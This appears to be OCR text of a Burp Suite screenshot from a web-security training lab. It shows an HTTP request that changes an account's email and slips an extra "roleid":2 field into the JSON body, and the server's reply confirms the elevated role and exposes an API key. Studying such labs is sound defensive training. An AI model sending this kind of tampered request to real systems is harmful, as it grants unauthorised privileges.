 Send Cancel < > Follow redirection Target: https://ac951f871e79e44fc015a8a2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac951f871e79e44fc015a8a200b40087.web-security-academy.net
3 Cookie: session=4DpzWnfSlIBZrB0NCtHmhdOceKswUrjI
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 34
10 Origin:
https://ac951f871e79e44fc015a8a200b40087.web-security-academy.n
et
11 Referer:
https://ac951f871e79e44fc015a8a200b40087.web-security-academy.n
et/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"ddd@d.c",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 111
6
7 {
8 "username":"wiener",
9 "email":"ddd@d.c",
10 "apikey":"QtoTSyHil5kVlylrixSXEcfh3mKQUppA",
11 "roleid":2
12 }